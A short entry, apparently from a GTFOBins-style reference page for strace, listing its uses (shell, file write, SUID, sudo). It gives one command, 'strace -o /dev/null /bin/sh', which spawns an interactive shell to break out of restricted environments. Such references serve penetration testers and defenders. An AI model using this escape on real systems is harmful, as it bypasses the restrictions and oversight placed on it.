 .. / strace Star 10,039
Shell File write SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
strace -o /dev/null /bin/sh